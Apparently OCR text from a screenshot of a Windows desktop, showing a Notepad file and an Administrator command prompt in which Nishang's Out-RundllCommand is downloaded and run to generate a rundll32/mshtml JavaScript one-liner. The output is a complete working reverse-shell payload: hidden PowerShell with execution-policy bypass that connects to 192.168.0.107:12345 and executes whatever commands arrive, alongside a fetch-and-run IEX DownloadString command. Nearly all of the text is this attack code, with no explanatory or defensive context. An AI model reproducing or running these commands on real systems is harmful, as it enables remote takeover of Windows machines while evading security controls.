 rundll32.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();r=new
%20ActiveXObject("WScript.Shell").run("powershell -w h -ep bypass $sm=(New-Object
Net.Sockets.TCPClient('192.168.0.107',12345)).GetStream();[byte[]]$bt=0..65535|
%{0};while(($i=$sm.Read($bt, 0, $bt.Length)) -ne 0){;$d=(New-Object
Text.ASCIIEncoding).GetString($bt,0, $i);$sb=(iex $d 2>&1 | Out-String );$sb2=$sb + 'P
' + (pwd).Path + '> ';$sb=([text.encoding]::ASCII).GetBytes($sb2);$sm.Write($sb,0,
$sb.Length);$sm.Flush()}",0,true);
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator.DC\Desktop>powershell -nop -ep bypass "IEX (New-Object Ne
t.WebClient).DownloadString('http://192.168.0.107/ps/nishang/Execution/Out-Rundl
lCommand.ps1'); Out-RundllCommand -Reverse -IPAddress 192.168.0.107 -Port 12345"
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();r=new
%20ActiveXObject("WScript.Shell").run("powershell -w h -ep bypass $sm=(New-Obje
ct Net.Sockets.TCPClient('192.168.0.107',12345)).GetStream();[byte[]]$bt=0..655
35|%{0};while(($i=$sm.Read($bt, 0, $bt.Length)) -ne 0){;$d=(New-Object Text.ASC
IIEncoding).GetString($bt,0, $i);$sb=(iex $d 2>&1 | Out-String );$sb2=$sb + 'PS
' + (pwd).Path + '> ';$sb=([text.encoding]::ASCII).GetBytes($sb2);$sm.Write($s
b,0,$sb.Length);$sm.Flush()}",0,true);
警告: Copy the command from the C:\Users\Administrator.DC\Desktop\rundll32.txt
file to avoid errors.
C:\Users\Administrator.DC\Desktop>_
安全先师